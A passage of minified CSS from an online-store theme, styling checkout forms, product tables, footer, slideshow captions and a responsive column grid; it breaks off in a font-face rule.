#shipping-new{border-top:1px solid #ECECEC;margin-top:15px;padding-top:10px}#payment-address input[type="text"],#shipping-address input[type="text"]{width:340px}#payment-address select,#shipping-address select{width:351px}#payment-address .box-form,#shipping-address .box-form{margin:0px}#payment-address .payment-new .right,#shipping-address .shipping-new .right{float:none;width:auto;position:relative;text-align:left}#payment-address .buttons,#shipping-address .buttons{padding:20px;margin:0px}#payment-address .payment-new .right .button,#shipping-address .shipping-new .right .button{margin-left:171px}#shipping-method .radio{border-bottom:1px solid #ECECEC;margin-bottom:25px}#shipping-method td label{margin:0px;font-weight:normal}#shipping-method label{font-weight:bold;display:inline-block;margin-bottom:6px}#shipping-method .price label{font-weight:900}#shipping-method .buttons{padding:20px;margin:0px}#payment-method .box-form{margin-bottom:0px}#payment-method .radio{margin-bottom:25px}#payment-method .radio td{border-bottom:1px solid #ECECEC;vertical-align:middle;background:#F7F7F7}#payment-method label{font-weight:bold;display:inline-block;margin-bottom:6px}#payment-method .radio td label{margin:0}#payment-method .buttons{padding:20px;margin:0px}#payment-method .buttons .button{margin-left:20px}.checkout-product table{width:100%;border-collapse:collapse}.checkout-product td{padding:15px 10px;border-right:1px solid #ECECEC}.checkout-product td:last-child{border-right:none}.checkout-product thead td{font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;font-size:12px;color:#404048;background-color:#f1f1f1;border-bottom:1px solid #ECECEC;padding:8px 10px}.checkout-product thead .name,.checkout-product thead .model{text-align:left}.checkout-product thead .quantity,.checkout-product thead .price,.checkout-product thead .total{text-align:right}.checkout-product thead .quantity{width:80px;text-align:center}.checkout-product tbody td{vertical-align:top;border-bottom:1px solid #ECECEC}.checkout-product tbody .name{text-align:left}.checkout-product tbody .name a{display:inline-block;color:#432d26;margin-bottom:6px}.checkout-product tbody .name span{display:block}.checkout-product tbody .quantity,.checkout-product tbody .price,.checkout-product tbody .total{text-align:right;vertical-align:middle;font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;font-size:13px}.checkout-product tbody .total{width:119px}.checkout-product tbody .price{}.checkout-product tbody .quantity{text-align:center;font-size:17px;color:#404048}.checkout-product tfoot td{text-align:right;font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;color:#404048;border-bottom:1px solid #ECECEC}.checkout-product .other-amount td{padding:3px 10px;border:none}.checkout-product .other-amount td:first-child{color:#64564d;border-right:1px solid #ECECEC}.checkout-product .other-amount.first td{padding:15px 10px 3px 10px}.checkout-product .other-amount.last td{border-bottom:1px solid #ECECEC;padding:3px 10px 15px 10px}.checkout-product .total-amount td:first-child{color:#64564d;border-right:1px solid #ECECEC}.checkout-product .total-amount td{padding:15px 10px;border-bottom:1px solid #ECECEC;font-size:17px}#confirm .buttons{background:none;padding:30px 0 5px 0;-webkit-box-shadow:none;box-shadow:none;margin:0px}#confirm .checkout-content{padding-bottom:0px}#confirm .payment{}.sitemap-info{overflow:auto;margin-bottom:40px}.sitemap-info .first > li > a{font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;color:#404048;font-size:12px}.sitemap-info .left{float:left;width:48%}.sitemap-info .right{float:left;width:48%}.brands-a2z a{display:inline-block;padding:3px 8px;border:1px solid #DBDEE1;font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;color:#404048;font-size:13px}.brands-a2z a:hover{background:#fff}.manufacturer-list{border:1px solid #DBDEE1;overflow:auto;margin-bottom:20px}.manufacturer-heading{border-bottom:1px solid #DBDEE1;padding:7px 10px;margin-bottom:6px;background-color:#f7f7f7}.manufacturer-content{padding:8px}.manufacturer-list ul{float:left;width:25%;margin:0;padding:0;list-style:none;margin-bottom:10px}.contactus{padding-bottom:40px}.contactus table{width:100%;border-collapse:collapse}.contactus table td{}.contactus .left{background:#FFFFFF;width:35%;vertical-align:top}.contactus .left .contact-info{padding:30px}.contactus .left strong{font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase;color:#404048;font-size:12px;line-height:1.5}.contactus .left .header-3{border-bottom:1px solid #ECECEC;padding:0 0 12px 0;margin-bottom:12px}.contactus .error{display:block;margin:-16px 0 13px 0;font-size:12px}.contactus label{display:block;margin-bottom:7px}.contactus input[type="text"]{width:40%}.contactus .content table input[type="text"]{width:88%}.contactus .content table td:last-child input[type="text"]{width:91%}.contactus textarea{width:96%;height:119px;margin-bottom:20px}.contactus .captchaimg{vertical-align:middle;position:relative;top:-2px}.contactus input[name="captcha"]{height:28px;margin-right:10px}.contact-info{overflow:auto}.custom-footer{width:940px;margin:auto;margin-bottom:40px}.custom-footer .hr{margin-bottom:40px}.custom-footer .column{width:273px;float:left;padding-right:29px;margin-right:30px;border-right:1px solid #ECECEC}.custom-footer .last{padding-right:0;margin-right:0;border-right:none !important}.column-2 .column{width:438px}.column-1 .column{width:100% !important;padding:0px}.custom-footer .header-2{margin-bottom:27px}#twitter > a{font-size:11px}#twitter iframe{width:100%}#twitter .header-2{margin-bottom:10px}.facebook-block{min-height:260px;overflow:hidden}.custom-footer .fb_iframe_widget{display:block}.custom-footer .fb_iframe_widget span{display:block;margin-left:-10px;margin-top:-10px;width:auto !important}.custom-footer .fb_iframe_widget iframe{width:100% !important}.footer-wrapper{padding-top:40px}#footer{clear:both;overflow:auto;min-height:100px;padding:50px 0;width:940px;margin:auto}#footer h3{margin-top:0px;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #ECECEC}#footer .column{float:left;min-height:100px;margin-right:30px;width:164px}#footer .column ul{margin:0px;padding:0px;list-style-type:none}#footer .column ul li{margin-bottom:8px}#footer .column a{text-decoration:none;line-height:1.2}#footer .column a:hover{text-decoration:underline}#footer .contact-info{margin-right:0px}#footer .contact-info ul li{margin-bottom:10px}#footer .contact-info li span,#footer .contact-info li a{display:inline-block;vertical-align:middle;width:110px;font-size:12px}#footer .contact-info li span{color:#404048}#footer .contact-info .ph-image,#footer .contact-info .fax-image,#footer .contact-info .email-image{width:35px;height:35px;margin-right:10px;border-radius:35px;background-color:#fff;color:#404048;position:relative;margin-left:3px}.footer-bt{padding:28px 0 25px 0;min-height:23px;margin-left:auto;margin-right:auto;border-bottom:1px solid #ECECEC;border-top:1px solid #ECECEC;background-color:#f1f1f1}.social-wrp a{display:inline-block;width:40px;height:40px;-webkit-border-radius:50px;border-radius:40px;margin-right:18px;overflow:hidden;vertical-align:middle;text-decoration:none;background-color:#404048;box-shadow:0px 0px 0px 6px rgba(104,85,81,0.25);color:#6ddee2;position:relative}.social-wrp a:hover{color:#fff;background-color:#6ddee2;box-shadow:0px 0px 0px 6px rgba(109,222,226,0.25)}.social-wrp a.custom-icon:before{display:none}.social-wrp a.custom-icon{background-image:none;background-position:center center;background-repeat:no-repeat;background-size:24px}.social-wrp a span{height:0px;width:0px}.footer-bt table{width:940px;margin:auto}.footer-bt td{vertical-align:middle}.footer-bt td.cards{text-align:right}.cp-text{padding:18px 0;width:940px;margin:auto}.scroll-top{font-family:'rgenregular';background-color:#6ddee2;position:fixed;bottom:15px;right:15px;width:50px;height:50px;border-radius:6px;cursor:pointer;z-index:9999;color:#fff;display:none}.scroll-top:before{content:"i";display:block;font-size:20px;text-align:center;position:relative;top:13px}a,.button-search,.cart-bt,.jcarousel-prev,.jcarousel-next,.button,.sml-button,.dark-bt,.sec-box-wrp .prd,.sec-box-wrp .prd img,.sec-box-wrp ul .prd .hov_img{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;-ms-transition:all 0.2s linear;transition:all 0.2s linear}#logo,.product-info .image-additional .active a,.store-logo a,.product-info .image-additional a,.nivo-controlNav a{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.ie .select-menu,.gecko .select-menu{padding-right:7px}.webkit #menu.mob-menu > ul > li > a.top-lvl{min-height:16px}.squareimg .product-info .image{height:365px}.squareimg .product-info .th-b .image{height:auto}.squareimg .th-l .image-additional li{height:131px}.squareimg .th-b .image-additional a{height:114px}.squareimg .list-carousel .carousel-controls a{top:44%}.squareimg .product-info .thumb-wrapper{height:395px}.squareimg .th-b .thumb-wrapper{height:auto}.squareimg .product-info .image .zoom-text{font-size:11px;top:6px}.squareimg .product-info .image .zoom-text b{margin-right:6px;top:-1px}.squareimg .product-grid .prd-block2{height:330px}.squareimg .prd-block2 .image{min-height:194px}.squareimg .product-list .prd-block2 .image{min-height:inherit}.squareimg .product-list .prd-block2{height:auto}.squareimg .product-grid .prd-block1{min-height:390px}.squareimg .product-list .prd-block1{min-height:inherit}.squareimg .product-grid .prd-block{min-height:195px}.squareimg .product-list .prd-block{min-height:234px}.squareimg .product-list .prd-block .info-wrp{height:234px}.squareimg .product-list .prd-block .price-wrp{height:138px}.squareimg .product-list .prd-block .info-wrp .price{width:110px;height:80px;padding:30px 0 0 0;top:14px;left:47px;box-shadow:none}.squareimg .refine-cate .cate-box a,.squareimg .refine-cate ul li a{min-height:146px}.squareimg #slidshow-box{height:283px}.squareimg .refine-grid h2{height:auto}.squareimg .sec-box-wrp1{min-height:475px}.squareimg .column .sec-box-wrp1{min-height:432px}.horimg .product-info .image{height:290px}.horimg .product-info .th-b .image{height:auto}.horimg .th-l .image-additional li{height:106px}.horimg .th-b .image-additional a{height:91px}.horimg .list-carousel .carousel-controls a{top:44%}.horimg .product-info .thumb-wrapper{height:320px}.horimg .th-b .thumb-wrapper{height:auto}.horimg .product-info .image .zoom-text{font-size:11px;top:10px}.horimg .product-info .image .zoom-text b{margin-right:6px;top:-1px}.horimg .product-grid .prd-block2{min-height:284px;height:auto}.horimg .prd-block2 .image{min-height:110px}.horimg .box-product .prd-block2{min-height:284px;height:auto}.horimg .product-list .prd-block2{min-height:190px;height:auto}.horimg .product-grid .prd-block1{min-height:350px}.horimg .product-list .prd-block1{min-height:inherit}.horimg .product-list .prd-block1 .info-wrp{min-height:184px}.horimg .product-grid .prd-block{min-height:192px}.horimg .product-list .prd-block{min-height:234px}.horimg .product-list .prd-block .info-wrp{height:234px}.horimg .product-list .prd-block .price-wrp{height:138px}.horimg .product-list .prd-block .info-wrp .price{width:110px;height:80px;padding:30px 0 0 0;top:14px;left:47px;box-shadow:none}.horimg .refine-cate .cate-box a,.horimg .refine-cate ul li a{height:125px}.horimg #slidshow-box{height:283px}.horimg .refine-grid h2{height:auto}.horimg .sec-box-wrp1{min-height:475px}.horimg .column .sec-box-wrp1{min-height:432px}.fullb{padding-top:1px;padding-bottom:1px}.force-full{padding:0px;overflow:hidden}.force-full > .fullB-inner{max-width:inherit !important}.force-full .gridmanager-module{padding:0px}.fullblock{padding-top:50px;padding-bottom:50px;margin-bottom:50px}.fullblock .hr:last-child{margin:0px;height:0px}.fullblock .box:last-child{margin-bottom:0px}#content #column-left + .content-body .fullblock,#content #column-right + .content-body .fullblock{margin:inherit !important;padding:inherit !important;background:inherit !important}.fullblock + .fullblock{margin-top:-50px}.fullblock .mb0 .grid-wrp .mb,.fullblock .mb0 .box,.fullblock .mb0 .custom1,.fullblock .mb0 .custom2,.fullblock .mb0 .custom3{margin-bottom:0px}.fullblock .mb0 .banner-grid .mb{margin-bottom:0px !important;font-size:0px}.slideshow{background:url(../image/rgen/ajax-loader.gif) no-repeat center center #000}.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden;background-repeat:no-repeat;background-position:top center;margin:auto;z-index:1}.slider-wrapper{position:relative;overflow:hidden}.nivoSlider img{position:absolute;top:0px;left:0px;max-width:none;display:none}.nivo-main-image{display:block !important;position:relative !important;width:100% !important}.nivoSlider a.nivo-imageLink{position:absolute;top:0px;left:0px;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-caption{position:absolute;z-index:8;display:none}.nivo-html-caption{display:none}.nivo-directionNav a{display:block;width:30px;height:30px;background:url('../image/arrows.png') no-repeat;text-indent:-9999px;border:0;position:absolute;top:45%;z-index:9;cursor:pointer}.slideshow a.nivo-nextNav{background-position:-30px 0;right:15px}.slideshow a.nivo-prevNav{left:15px}.nivo-controlNav{position:absolute;left:13px;bottom:13px;z-index:99}.slideshow .nivo-controlNav a{vertical-align:top;display:block;width:7px;height:7px;border-radius:7px;text-indent:-9999px;margin-right:9px;float:left;box-shadow:0px 0px 0px 2px rgba(109,222,226,1);border:2px solid rgba(255,255,255,0)}.slideshow .nivo-controlNav a:hover{text-decoration:none}.slideshow .nivo-controlNav a.active{width:7px;height:7px;border:2px solid #302323;background:#fff}@media only screen and (min-width:980px) and (max-width:1025px){.full-slideshow .slideshow a.nivo-nextNav{right:50px}.full-slideshow .slideshow a.nivo-prevNav{left:50px}.nivo-directionNav a{top:43%}}#lb{bottom:50px;margin-bottom:auto !important}#lt{top:50px;text-align:left}#ml{bottom:50%;text-align:left}#ct{top:50px;text-align:center}#cc{bottom:50%;text-align:center}#cb{bottom:50px;text-align:center;margin-bottom:auto !important}#rt{top:50px;text-align:right}#rb{bottom:50px;text-align:right;margin-bottom:auto !important}#mr{bottom:50%;text-align:right}.cap-data,.cap-hd,.cap-link{position:relative;margin:0px;margin-bottom:1px;display:inline-block;opacity:0;left:-50px}.nivo-caption{font-family:'Lato',sans-serif;font-weight:100;left:50%;background-color:transparent;padding:1px 0px}.beside-slideshow .nivo-caption{}.nivo-caption img{position:relative;display:inline-block}.cap1 .nivo-caption .cap-hd{background-color:rgba(92,187,190,0.8);padding:10px 20px;color:#fff;font-size:24px;left:auto}.cap1 .nivo-caption .cap-data{padding:20px;background-color:rgba(255,255,255,0.8);color:#517273;font-size:16px;min-width:300px;max-width:600px;left:auto}.cap1 .nivo-caption .cap-link{background-color:#493c39;padding:6px 20px 8px 20px;font-size:16px;color:#fff;line-height:1;left:auto}.cap2 .nivo-caption .cap-hd{font-weight:900;padding:0;color:#fff;font-size:50px;text-shadow:0px 1px 3px rgba(0,0,0,0.5);filter:dropshadow(color=rgba(0,0,0,0.5),offx=0,offy=1);margin-bottom:10px;left:auto}.cap2 .nivo-caption .cap-data{padding:20px 0 24px 0;color:#fff;font-size:30px;text-shadow:0px 1px 3px rgba(0,0,0,0.5);filter:dropshadow(color=rgba(0,0,0,0.5),offx=0,offy=1);line-height:1.2;border-bottom:5px double #fff;border-top:5px double #fff;left:auto}.cap2 .nivo-caption .cap-link{font-weight:700;font-size:16px;padding:8px 20px;border:3px double #fff;background-color:rgba(255,255,255,0.8);color:#333;margin-top:15px;left:auto}.cap2 .nivo-caption .cap-link:hover{border-color:#333;background-color:#333;color:#fff;text-decoration:none}.cap3 .nivo-caption > div{background-color:rgba(101,83,79,0.8);padding:30px 40px;min-width:250px;max-width:400px;position:relative;opacity:0;display:inline-block}.cap3 #cb > div,.cap3 #cc > div,.cap3 #ct > div{margin-left:auto;margin-right:auto}.cap3 #mr > div,.cap3 #rb > div,.cap3 #rt > div{text-align:left}.cap3 .nivo-caption .cap-hd{font-weight:900;padding:0;color:#fff;font-size:30px;margin-bottom:10px;left:auto}.cap3 .nivo-caption .cap-data{padding:10px 0 14px 0;color:#fff;font-size:20px;line-height:1.2;border-bottom:1px solid rgba(255,255,255,0.3);border-top:1px solid rgba(255,255,255,0.3);left:auto}.cap3 .nivo-caption .cap-link{font-weight:700;font-size:13px;padding:8px 20px;background-color:rgba(255,255,255,0.8);color:#333;margin-top:15px;border-radius:20px;border:2px solid transparent;left:auto}.cap3 .nivo-caption .cap-link:hover{background-color:#333;color:#fff;border:2px solid #fff;text-decoration:none}.cap4 #lb > div,.cap4 #lt > div,.cap4 #ml > div,.cap4 #rt > div,.cap4 #rb > div,.cap4 #mr > div{text-align:center}.cap4 .nivo-caption{width:100%;margin-left:auto;margin-right:auto}.cap4 .nivo-caption .cap-hd{background-color:rgba(0,0,0,0.5);font-size:50px;display:block;color:#fff;padding:20px 0;left:auto}.cap4 .nivo-caption .cap-data{color:#fff;display:block;font-size:20px;padding:0 100px;text-align:center;left:auto}.cap4 .nivo-caption .cap-link{padding:7px 20px 11px 20px;border-radius:30px;background:rgba(0,0,0,0.8);font-size:16px;color:#fff;text-align:center;left:auto}.cap4 .nivo-caption .cap-link:hover{-webkit-box-shadow:0px 0px 0px 6px rgba(255,255,255,0.5);box-shadow:0px 0px 0px 6px rgba(255,255,255,0.5)}.cap5 .nivo-caption > div{padding:30px 40px;min-width:250px;max-width:400px;position:relative;opacity:0;display:inline-block;border:7px double #fff}.cap5 #cb > div,.cap5 #cc > div,.cap5 #ct > div{margin-left:auto;margin-right:auto}.cap5 #mr > div,.cap5 #rb > div,.cap5 #rt > div{text-align:left}.cap5 .nivo-caption .cap-hd{font-weight:900;padding:0;color:#fff;font-size:30px;margin-bottom:10px;left:auto}.cap5 .nivo-caption .cap-data{padding:10px 0 14px 0;color:#fff;font-size:20px;line-height:1.2;border-bottom:1px solid rgba(255,255,255,0.3);border-top:1px solid rgba(255,255,255,0.3);left:auto}.cap5 .nivo-caption .cap-link{font-weight:700;font-size:13px;padding:8px 20px;background-color:rgba(255,255,255,0.8);color:#333;margin-top:15px;border-radius:20px;border:2px solid transparent;left:auto}.cap5 .nivo-caption .cap-link:hover{background-color:#333;color:#fff;border:2px solid #fff;text-decoration:none}.cap6 .nivo-caption > div{left:40px;position:relative;opacity:0}.cap6 .nivo-caption .cap-hd{font-weight:900;padding:0;color:#fff;font-size:50px;margin-bottom:0px}.cap6 .nivo-caption .cap-data{padding:10px 0 14px 0;color:#fff;font-size:20px;line-height:1.2}.cap6 .nivo-caption .cap-link{font-weight:700;font-size:20px;padding:8px 20px 10px 20px;background-color:rgba(255,255,255,0.8);color:#333;margin-top:15px;border-radius:8px;border:2px solid transparent}.cap6 .nivo-caption .cap-link:hover{background-color:#333;color:#fff;border:2px solid #fff;text-decoration:none}.wf-full-slideshow .nivo-directionNav,.w-full-slideshow .nivo-directionNav{position:relative;z-index:99999;margin:auto}.wf-full-slideshow .nivo-directionNav a,.w-full-slideshow .nivo-directionNav a{background:none;background-color:rgba(255,255,255,0.6);-webkit-border-radius:50px;border-radius:50px;height:50px;width:50px;z-index:999;font-size:0px;line-height:0px;text-indent:-999px;text-decoration:none;box-shadow:0px 0px 0px 10px rgba(0,0,0,0.25);top:auto}.wf-full-slideshow .nivo-directionNav a:before,.w-full-slideshow .nivo-directionNav a:before{font-family:'rgenregular';font-weight:normal;font-style:normal;font-size:16px;color:rgba(0,0,0,0.6);position:absolute;text-indent:0px;top:50%;left:1px;height:16px;line-height:1;width:100%;text-align:center;margin-top:-8px}.wf-full-slideshow .nivo-directionNav .nivo-nextNav,.w-full-slideshow .nivo-directionNav .nivo-nextNav{right:30px}.wf-full-slideshow .nivo-directionNav .nivo-prevNav,.w-full-slideshow .nivo-directionNav .nivo-prevNav{left:30px}.wf-full-slideshow .nivo-directionNav .nivo-nextNav:before,.w-full-slideshow .nivo-directionNav .nivo-nextNav:before{content:'g'}.wf-full-slideshow .nivo-directionNav .nivo-prevNav:before,.w-full-slideshow .nivo-directionNav .nivo-prevNav:before{content:'f';left:-1px}@media only screen and (min-width:200px) and (max-width:767px){.wf-full-slideshow .nivo-directionNav a,.w-full-slideshow .nivo-directionNav a{-webkit-border-radius:30px;border-radius:30px;height:30px;width:30px;box-shadow:0px 0px 0px 5px rgba(0,0,0,0.25)}.wf-full-slideshow .nivo-caption,.w-full-slideshow .nivo-caption{display:none !important}}@media only screen and (min-width:1200px){.wide-ly .nivo-caption{}}.row [class^="col-"],.row:before,.row:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666666666666%}.col-xs-10{width:83.33333333333334%}.col-xs-9{width:75%}.col-xs-8{width:66.66666666666666%}.col-xs-7{width:58.333333333333336%}.col-xs-6{width:50%}.col-xs-5{width:41.66666666666667%}.col-xs-4{width:33.33333333333333%}.col-xs-3{width:25%}.col-xs-2{width:16.666666666666664%}.col-xs-1{width:8.333333333333332%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666666666666%}.col-xs-pull-10{right:83.33333333333334%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666666666666%}.col-xs-pull-7{right:58.333333333333336%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666666666667%}.col-xs-pull-4{right:33.33333333333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.666666666666664%}.col-xs-pull-1{right:8.333333333333332%}.col-xs-pull-0{right:0%}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666666666666%}.col-xs-push-10{left:83.33333333333334%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666666666666%}.col-xs-push-7{left:58.333333333333336%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666666666667%}.col-xs-push-4{left:33.33333333333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.666666666666664%}.col-xs-push-1{left:8.333333333333332%}.col-xs-push-0{left:0%}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666666666666%}.col-xs-offset-10{margin-left:83.33333333333334%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666666666666%}.col-xs-offset-7{margin-left:58.333333333333336%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666666666667%}.col-xs-offset-4{margin-left:33.33333333333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.666666666666664%}.col-xs-offset-1{margin-left:8.333333333333332%}.col-xs-offset-0{margin-left:0%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666666666666%}.col-sm-10{width:83.33333333333334%}.col-sm-9{width:75%}.col-sm-8{width:66.66666666666666%}.col-sm-7{width:58.333333333333336%}.col-sm-6{width:50%}.col-sm-5{width:41.66666666666667%}.col-sm-4{width:33.33333333333333%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666666664%}.col-sm-1{width:8.333333333333332%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666666666666%}.col-sm-pull-10{right:83.33333333333334%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666666666666%}.col-sm-pull-7{right:58.333333333333336%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666666666667%}.col-sm-pull-4{right:33.33333333333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.666666666666664%}.col-sm-pull-1{right:8.333333333333332%}.col-sm-pull-0{right:0%}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666666666666%}.col-sm-push-10{left:83.33333333333334%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666666666666%}.col-sm-push-7{left:58.333333333333336%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666666666667%}.col-sm-push-4{left:33.33333333333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.666666666666664%}.col-sm-push-1{left:8.333333333333332%}.col-sm-push-0{left:0%}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666666666666%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666666666666%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-4{margin-left:33.33333333333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.666666666666664%}.col-sm-offset-1{margin-left:8.333333333333332%}.col-sm-offset-0{margin-left:0%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666666666666%}.col-md-10{width:83.33333333333334%}.col-md-9{width:75%}.col-md-8{width:66.66666666666666%}.col-md-7{width:58.333333333333336%}.col-md-6{width:50%}.col-md-5{width:41.66666666666667%}.col-md-4{width:33.33333333333333%}.col-md-3{width:25%}.col-md-2{width:16.666666666666664%}.col-md-1{width:8.333333333333332%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666666666666%}.col-md-pull-10{right:83.33333333333334%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666666666666%}.col-md-pull-7{right:58.333333333333336%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666666666667%}.col-md-pull-4{right:33.33333333333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.666666666666664%}.col-md-pull-1{right:8.333333333333332%}.col-md-pull-0{right:0%}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666666666666%}.col-md-push-10{left:83.33333333333334%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666666666666%}.col-md-push-7{left:58.333333333333336%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666666666667%}.col-md-push-4{left:33.33333333333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.666666666666664%}.col-md-push-1{left:8.333333333333332%}.col-md-push-0{left:0%}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666666666666%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666666666666%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-4{margin-left:33.33333333333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.666666666666664%}.col-md-offset-1{margin-left:8.333333333333332%}.col-md-offset-0{margin-left:0%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666666666666%}.col-lg-10{width:83.33333333333334%}.col-lg-9{width:75%}.col-lg-8{width:66.66666666666666%}.col-lg-7{width:58.333333333333336%}.col-lg-6{width:50%}.col-lg-5{width:41.66666666666667%}.col-lg-4{width:33.33333333333333%}.col-lg-3{width:25%}.col-lg-2{width:16.666666666666664%}.col-lg-1{width:8.333333333333332%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666666666666%}.col-lg-pull-10{right:83.33333333333334%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666666666666%}.col-lg-pull-7{right:58.333333333333336%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666666666667%}.col-lg-pull-4{right:33.33333333333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.666666666666664%}.col-lg-pull-1{right:8.333333333333332%}.col-lg-pull-0{right:0%}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666666666666%}.col-lg-push-10{left:83.33333333333334%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666666666666%}.col-lg-push-7{left:58.333333333333336%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666666666667%}.col-lg-push-4{left:33.33333333333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.666666666666664%}.col-lg-push-1{left:8.333333333333332%}.col-lg-push-0{left:0%}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666666666666%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666666666666%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-4{margin-left:33.33333333333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.666666666666664%}.col-lg-offset-1{margin-left:8.333333333333332%}.col-lg-offset-0{margin-left:0%}}@font-face{font-family:'Glyphicons Halflings';src:url('../fonts/glyphicons-halflings-regular.eot');src:url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('../fonts/glyphicons-halflings-regular.woff') format('woff'),url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('../fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular') format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons 